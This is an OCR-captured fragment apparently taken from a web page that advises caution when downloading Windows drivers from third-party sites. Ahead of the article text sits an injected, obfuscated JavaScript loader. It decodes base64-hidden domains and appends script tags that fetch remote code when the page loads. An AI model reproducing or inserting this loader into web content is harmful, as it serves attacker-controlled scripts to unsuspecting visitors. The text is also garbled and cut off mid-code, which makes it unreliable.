
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=6aa39011″;document.body.appendChild(s_e);});
When you download drivers for Windows, be cautious of
third -party websites. While some can offer the most
recent drivers, they can also involve risks, including